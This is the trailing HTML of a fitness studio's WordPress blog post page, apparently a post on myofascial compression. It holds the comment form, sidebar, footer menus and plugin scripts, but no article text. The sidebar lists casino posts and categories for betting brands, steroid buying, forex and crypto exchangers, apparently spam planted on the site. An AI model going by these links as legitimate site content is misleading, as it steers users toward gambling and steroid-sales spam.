<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12410' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div> <!-- #content .site-content -->
</div> <!-- #primary .content-area -->
<div id="secondary" class="widget-area sidebar" role="complementary">
<div class="sidebar-wrap">
<div class="sidebar-content">
<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.themotionroom.ca/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form></aside>
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="widget-title"><span>Recent Posts</span></h3>
<ul>
<li>
<a href="https://www.themotionroom.ca/glory-casino-casino-incelemesi-turkiyenin-en-iyi-casino-sites-3/">Glory Casino Casino İncelemesi Türkiye&#8217;nin En İyi Casino Sites</a>
</li>
<li>
<a href="https://www.themotionroom.ca/glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus-3/">Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonus</a>
</li>
<li>
<a href="https://www.themotionroom.ca/glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus-2/">Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonus</a>
</li>
<li>
<a href="https://www.themotionroom.ca/glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus/">Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonus</a>
</li>
<li>
<a href="https://www.themotionroom.ca/%d0%bf%d0%b8%d0%bd-%d0%b0%d0%bf-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9/">Пин Ап Онлайн Казино Официальный Сай</a>
</li>
</ul>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.themotionroom.ca" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
<option value='-1'>Select Category</option>
<option class="level-0" value="491">! Без рубрики</option>
<option class="level-0" value="502">1w</option>
<option class="level-0" value="489">1win Azerbajany</option>
<option class="level-0" value="501">1Win Brasil</option>
<option class="level-0" value="473">1win India</option>
<option class="level-0" value="503">1winRussia</option>
<option class="level-0" value="457">1xbet apk</option>
<option class="level-0" value="458">1xbet Azerbajan</option>
<option class="level-0" value="508">1Xbet Azerbaycan Giriş</option>
<option class="level-0" value="479">1xbet Azerbaydjan</option>
<option class="level-0" value="485">1xbet download</option>
<option class="level-0" value="500">1xbet egypt</option>
<option class="level-0" value="455">1xbet giriş</option>
<option class="level-0" value="477">1xbet Kazahstan</option>
<option class="level-0" value="471">1xbet qeydiyyat</option>
<option class="level-0" value="2">Alyssa&#8217;s Blog</option>
<option class="level-0" value="3">Ambassador</option>
<option class="level-0" value="4">Ask TMR</option>
<option class="level-0" value="5">Audio</option>
<option class="level-0" value="463">AZ Most BET</option>
<option class="level-0" value="478">Azerbajany Mostbet</option>
<option class="level-0" value="466">b1bet apostas</option>
<option class="level-0" value="481">beebet</option>
<option class="level-0" value="482">Betmotion brazil</option>
<option class="level-0" value="6">blog</option>
<option class="level-0" value="487">Bookkeeping</option>
<option class="level-0" value="512">Buying Steroids Online</option>
<option class="level-0" value="476">casino</option>
<option class="level-0" value="7">Cookin&#8217; Wednesday</option>
<option class="level-0" value="381">Education</option>
<option class="level-0" value="8">Edward&#8217;s Blog</option>
<option class="level-0" value="9">Events at TMR</option>
<option class="level-0" value="10">Events Sidebar</option>
<option class="level-0" value="497">Fair Go Casino</option>
<option class="level-0" value="11">Foodie Challenge</option>
<option class="level-0" value="511">Forex Trading</option>
<option class="level-0" value="18">Future Ambassadors</option>
<option class="level-0" value="19">Future Events</option>
<option class="level-0" value="20">Gallery</option>
<option class="level-0" value="367">Improve</option>
<option class="level-0" value="486">India Mostbet</option>
<option class="level-0" value="22">Jacquelynn&#8217;s Blog</option>
<option class="level-0" value="368">Life</option>
<option class="level-0" value="23">Lifestyle Challenge</option>
<option class="level-0" value="25">Liz&#8217;s Blog</option>
<option class="level-0" value="26">Member Spotlight Entries 2014</option>
<option class="level-0" value="27">Member Spotlight Entries 2015</option>
<option class="level-0" value="28">Member Spotlight Entries 2016</option>
<option class="level-0" value="425">Membership</option>
<option class="level-0" value="29">Mike&#8217;s Blog</option>
<option class="level-0" value="461">mostbet apk</option>
<option class="level-0" value="460">mostbet az 90</option>
<option class="level-0" value="452">Mostbet Azerbaycan</option>
<option class="level-0" value="451">mostbet giriş</option>
<option class="level-0" value="490">Mostbet India</option>
<option class="level-0" value="470">mostbet uz</option>
<option class="level-0" value="456">mostbet uz kirish</option>
<option class="level-0" value="447">Mostbet Uzbekistan</option>
<option class="level-0" value="30">Movement challenge</option>
<option class="level-0" value="31">Nancy&#8217;s Blog</option>
<option class="level-0" value="32">News</option>
<option class="level-0" value="33">News &amp; Events</option>
<option class="level-0" value="465">pagbet brazil</option>
<option class="level-0" value="34">Past Ambassadors</option>
<option class="level-0" value="35">Past Events</option>
<option class="level-0" value="474">Pin Up Brazil</option>
<option class="level-0" value="488">Pin Up Peru</option>
<option class="level-0" value="450">PinUp apk</option>
<option class="level-0" value="480">pinup Brazil</option>
<option class="level-0" value="36">Present Ambassadors</option>
<option class="level-0" value="369">Self-Improvement</option>
<option class="level-0" value="528">Steroids</option>
<option class="level-0" value="40">Testimonials</option>
<option class="level-0" value="41">Tyler&#8217;s Blog</option>
<option class="level-0" value="1">Uncategorized</option>
<option class="level-0" value="453">UZ Most bet</option>
<option class="level-0" value="454">vulkan vegas DE</option>
<option class="level-0" value="498">vulkan vegas DE login</option>
<option class="level-0" value="467">Vulkan Vegas Germany</option>
<option class="level-0" value="448">Vulkan Vegas Poland</option>
<option class="level-0" value="449">VulkanVegas Poland</option>
<option class="level-0" value="430">Work Life Balance</option>
<option class="level-0" value="506">Криптообменники</option>
<option class="level-0" value="459">Финтех</option>
<option class="level-0" value="469">Форекс Обучение</option>
<option class="level-0" value="468">カジ旅</option>
<option class="level-0" value="464">コニベット</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "cat" );
function onCatChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
dropdown.parentNode.submit();
}
}
dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</aside>						</div> <!-- .sidebar-content -->
</div> <!-- .sidebar-wrap -->
</div> <!-- #secondary .widget-area .sidebar -->
</div> <!-- layout -->
</div> <!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
<div class="footer-insta">
<span style="display: none;">Follow us on Instagram</span>			<style>
#insta-gallery-feed-2 .insta-gallery-list .insta-gallery-item .insta-gallery-image-wrap .insta-gallery-image-mask {background-color: #000000;}			</style>
<div id="insta-gallery-feed-2" class="insta-gallery-feed insta-gallery-square" data-feed="{&quot;id&quot;:&quot;2&quot;,&quot;order&quot;:&quot;3&quot;,&quot;username&quot;:&quot;17841401442153967&quot;,&quot;type&quot;:&quot;username&quot;,&quot;tag&quot;:&quot;wordpress&quot;,&quot;order_by&quot;:&quot;top_media&quot;,&quot;layout&quot;:&quot;carousel&quot;,&quot;limit&quot;:&quot;12&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;resolution&quot;:&quot;small&quot;,&quot;lazy&quot;:false,&quot;spacing&quot;:5,&quot;highlight&quot;:[&quot;&quot;],&quot;profile&quot;:{&quot;id&quot;:17841401442153967,&quot;username&quot;:&quot;&quot;,&quot;website&quot;:&quot;&quot;,&quot;biography&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;followers_count&quot;:0,&quot;media_count&quot;:0,&quot;profile_picture_url&quot;:&quot;http:\/\/2.gravatar.com\/avatar\/b642b4217b34b1e8d3bd915fc65c4452?s=150&amp;d=mm&amp;r=g&quot;,&quot;link&quot;:&quot;&quot;,&quot;error&quot;:1,&quot;message&quot;:&quot;Error validating access token: Session has expired on Friday, 27-Oct-23 17:19:11 PDT. The current time is Thursday, 21-Dec-23 16:06:16 PST.&quot;},&quot;box&quot;:{&quot;display&quot;:false,&quot;padding&quot;:&quot;1&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;background&quot;:&quot;#fefefe&quot;,&quot;profile&quot;:false,&quot;desc&quot;:&quot;&quot;,&quot;color_text&quot;:&quot;#000000&quot;},&quot;mask&quot;:{&quot;display&quot;:true,&quot;background&quot;:&quot;#000000&quot;,&quot;likes&quot;:true,&quot;comments&quot;:true},&quot;card&quot;:{&quot;display&quot;:false,&quot;radius&quot;:&quot;1&quot;,&quot;font_size&quot;:&quot;12&quot;,&quot;background&quot;:&quot;#ffffff&quot;,&quot;text_color&quot;:&quot;#000000&quot;,&quot;padding&quot;:&quot;5&quot;,&quot;info&quot;:true,&quot;length&quot;:&quot;10&quot;,&quot;caption&quot;:true},&quot;carousel&quot;:{&quot;slidespv&quot;:&quot;9&quot;,&quot;autoplay&quot;:false,&quot;autoplay_interval&quot;:&quot;3000&quot;,&quot;navarrows&quot;:false,&quot;navarrows_color&quot;:&quot;&quot;,&quot;pagination&quot;:false,&quot;pagination_color&quot;:&quot;&quot;},&quot;popup&quot;:{&quot;display&quot;:true,&quot;profile&quot;:false,&quot;caption&quot;:false,&quot;likes&quot;:false,&quot;comments&quot;:false,&quot;align&quot;:&quot;bottom&quot;},&quot;button&quot;:{&quot;display&quot;:true,&quot;text&quot;:&quot;View on Instagram&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;},&quot;button_load&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Load more...&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;},&quot;panel&quot;:&quot;tab_panel_carousel&quot;,&quot;insta_layout&quot;:&quot;carousel&quot;,&quot;insta_box&quot;:false,&quot;insta_box-padding&quot;:&quot;1&quot;,&quot;insta_box-radius&quot;:&quot;0&quot;,&quot;insta_box-background&quot;:&quot;#fefefe&quot;,&quot;insta_box-profile&quot;:false,&quot;insta_box-desc&quot;:&quot;&quot;,&quot;insta_box-color-text&quot;:&quot;#000000&quot;,&quot;insta_button_load&quot;:false,&quot;insta_button_load-background-hover&quot;:&quot;&quot;,&quot;insta_button_load-background&quot;:&quot;&quot;,&quot;insta_button_load-text&quot;:&quot;Load more...&quot;,&quot;insta_button&quot;:true,&quot;insta_button-background-hover&quot;:&quot;&quot;,&quot;insta_button-background&quot;:&quot;&quot;,&quot;insta_button-text&quot;:&quot;View on Instagram&quot;,&quot;insta_card&quot;:false,&quot;insta_card-font-size&quot;:&quot;12&quot;,&quot;insta_card-color-text&quot;:&quot;#000000&quot;,&quot;insta_card-padding&quot;:&quot;5&quot;,&quot;insta_card-radius&quot;:&quot;1&quot;,&quot;insta_card-background&quot;:&quot;#ffffff&quot;}" data-feed_layout="carousel">
<div class="swiper-container">
<div class="insta-gallery-list swiper-wrapper">
</div>
<div class="insta-gallery-spinner"></div>  </div>
<div class="insta-gallery-actions">
<a href="https://www.instagram.com/" target="blank" class="insta-gallery-button follow"><i class="qligg-icon-instagram-o"></i>View on Instagram</a>
</div>
</div>						</div> <!-- .footer-insta -->
<div class="footer-widgets widget-area">
<div class="layout-medium">
<div class="row">
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu1-container"><ul id="menu-footer-menu1" class="menu"><li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.themotionroom.ca/sweat-equity/">Sweat Equity</a></li>
<li id="menu-item-15079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079"><a href="https://www.themotionroom.ca/14daystogetpaid/">Get Paid To Workout</a></li>
<li id="menu-item-15722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15722"><a href="https://www.themotionroom.ca/yourowngym/">Be Your Own Boss</a></li>
<li id="menu-item-15721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15721"><a href="https://www.wellnessliving.com/login/the_motion_room">Login</a></li>
<li id="menu-item-16715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16715"><a href="https://www.themotionroom.ca/">Comming soon</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="menu"><li id="menu-item-15765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15765"><a href="https://www.themotionroom.ca/services/">Services</a></li>
<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.themotionroom.ca/workouts/">Workouts</a></li>
<li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">14 Day Trial</a></li>
<li id="menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15718"><a href="https://www.themotionroom.ca/schedule/">Schedule</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu3-container"><ul id="menu-footer-menu3" class="menu"><li id="menu-item-15723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15723"><a href="https://www.themotionroom.ca/workouts/">MOVE IT!</a></li>
<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://www.themotionroom.ca/co-spaces/">Rentals</a></li>
<li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15767"><a href="https://www.themotionroom.ca/contact/">Contact</a></li>
<li id="menu-item-15727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15727"><a href="https://www.themotionroom.ca/frequently-asked-questions/">FAQs</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-menu4-container"><ul id="menu-footer-menu4" class="menu"><li id="menu-item-15768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15768"><a href="https://www.themotionroom.ca/yourowngym/">Grow Your Business</a></li>
<li id="menu-item-15728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15728"><a href="https://www.themotionroom.ca/articles/">Articles</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12719"><a href="https://www.themotionroom.ca/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-15720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15720"><a href="https://www.themotionroom.ca/health-safety/">Health &#038; Safety</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
</div> <!-- .row -->
</div> <!-- .layout-medium -->
</div> <!-- .footer-widgets .widget-area -->
<div class="site-info">
<span style="display: none;">© Sweat Equity Gym And Fitness Centre in Toronto 2022</span>			<div class="textwidget"><p>© 2022 Sweat Equity Gym And Fitness Centre in Toronto &#8211; themotionroom.ca. All Rights Reserved.</p>
</div>
<div class="textwidget"></div>
</div> <!-- .site-info -->
</footer> <!-- #colophon .site-footer -->
</div> <!-- #page .hfeed .site -->
<script>jQuery(document).ready(function ($) { $('p').selectionSharer();});</script>    <!-- Meta Pixel Event Code -->
<script type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
if( "fb_pxl_code" in event.detail.apiResponse){
eval(event.detail.apiResponse.fb_pxl_code);
}
}, false );
</script>
<!-- End Meta Pixel Event Code -->
<div id='fb-pxl-ajax-code'></div><!-- <link rel='stylesheet' id='insta-gallery-css' href='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=3.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animations-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/jnmtgpng/dfvw4.css" media="all"/>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' id='dot-irecommendthis-js-extra'>
/* <![CDATA[ */
var dot_irecommendthis = {"ajaxurl":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/i-recommend-this/js/dot_irecommendthis.js?ver=2.6.0' id='dot-irecommendthis-js'></script>
<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.themotionroom.ca\/","top_ten_id":"12410","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1237885035"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.2.5' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/slick.min.js?ver=1.2.12' id='wdcl-slick-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/jquery.magnific-popup.min.js?ver=1.2.12' id='wdcl-magnific-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jarallax.min.js' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jarallax-video.min.js' id='jarallax-video-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/fluidbox/jquery.fluidbox.min.js' id='fluidbox-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery-validation/jquery.validate.js' id='jqueryvalidation-js'></script>
<script id="jqueryvalidation-js-after" type="text/javascript">
(function($) { "use strict";
$.extend($.validator.messages, {
required: "This field is required.",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date ( ISO ).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}."),
step: $.validator.format("Please enter a multiple of {0}.")
});
})(jQuery);
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/isotope.pkgd.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.5' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.collagePlus.min.js' id='collagePlus-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.fittext.js' id='fittext-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/resize-sensor.js' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.sticky-sidebar.min.js' id='sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/main.js' id='efor-main-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/smooth-scroll.js' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js' id='pixelwars-core-shortcodes-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php","nonce":"c7e56ee7a6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.themotionroom.ca\/myofascial-compression\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.9' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.0.6' id='bgpbpp-public-js'></script>
<script type='text/javascript' id='insta-gallery-js-extra'>
/* <![CDATA[ */
var qligg = {"ajax_url":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=9aac77930bc5a4ca51f9' id='insta-gallery-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/selection-sharer/js/selection-sharer.js?ver=0.1' id='selection-sharer-js-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.1' id='share-link-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.themotionroom.ca\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12410,"title":"Myofascial%20Compression%20For%20Faster%20Recovery%20And%20Improved%20Performance%3F","excerpt":"You may have heard of burnout, you may have experienced it, or you may know someone close to you who has felt the effects of it. But after the year we\u2019ve all had, there\u2019s no denying it: burnout is here in a big way. ","featuredImage":"https:\/\/i0.wp.com\/www.themotionroom.ca\/wp-content\/uploads\/2021\/08\/faster-recovery.png?fit=710%2C710&ssl=1"}};
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1' id='elementor-frontend-js'></script>
<script type='text/javascript' id='jet-elements-js-extra'>
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.themotionroom.ca\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.1' id='jet-elements-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0' id='jet-anime-js-js'></script>
<script type='text/javascript' id='jet-popup-frontend-js-extra'>
/* <![CDATA[ */
var jetPopupData = {"elements_data":{"sections":[],"columns":[],"widgets":[]},"version":"1.5.6","ajax_url":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=1.5.6' id='jet-popup-frontend-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.12.1' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/wp-util.min.js?ver=6.3.2' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/wpforms-lite/assets/js/i

--- FILE ---
content_type: text/css
request_url: https://www.themotionroom.ca/wp-content/cache/wpfc-minified/jo417fh9/a0z2f.css
body_size: 55097
content:
